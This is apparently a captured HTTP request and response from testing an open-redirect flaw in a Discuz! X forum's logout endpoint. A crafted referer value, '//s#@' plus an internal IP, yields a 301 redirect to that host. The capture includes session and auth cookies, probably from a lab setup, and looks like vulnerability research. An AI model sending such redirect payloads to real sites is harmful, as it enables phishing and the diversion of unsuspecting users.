 GET
/dz/DiscuzX/upload/member.php?mod=logging&action=logout&referer=//s%23%40192.168.163.131&quickforw
ard=1 HTTP/1.1
Host: www.a.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: xpdn_2132_saltkey=YM8smKLm; xpdn_2132_lastvisit=1628660113; xpdn_2132_sid=Zk6zfW;
xpdn_2132_lastact=1628668836%09misc.php%09patch;
xpdn_2132_ulastactivity=57d3WhnY2YSc7ERbSR91vggM4Kz5G%2BX3qsbo6axGiNIdkWoK82kB;
xpdn_2132_auth=4f88tvJ6zRZ9hRGfrhicH6PNvW%2BOrjUSJ7h5HQ8GV036GWqXHT%2BlGbupbZQXgepLUdKgY3EqptE7c4b
H47h9; xpdn_2132_nofavfid=1; xpdn_2132_home_diymode=1;
xpdn_2132_st_t=1%7C1628665719%7Cd19fed4af0720a04c6d061f16721929f;
xpdn_2132_forum_lastvisit=D_2_1628665717; xpdn_2132_visitedfid=2; xpdn_2132_smile=1D1;
xpdn_2132_seccode=2.297156829a5de4a45d; xpdn_2132_editormode_e=1; XDEBUG_SESSION=13904;
xpdn_2132_onlineusernum=2; xpdn_2132_sendmail=1; xpdn_2132_checkpm=1
Upgrade-Insecure-Requests: 1
HTTP/1.1 301 Moved Permanently
Date: Wed, 11 Aug 2021 15:29:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Set-Cookie: xpdn_2132_sid=SOj1S2; expires=Thu, 12-Aug-2021 15:29:18 GMT; Max-Age=86400; path=/
Set-Cookie: xpdn_2132_lip=127.0.0.1%2C1628695753; path=/
Set-Cookie: xpdn_2132_lastact=1628695758%09member.php%09logging; expires=Thu, 12-Aug-2021
15:29:18 GMT; Max-Age=86400; path=/
Time: 123
location: //s#@192.168.163.131
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8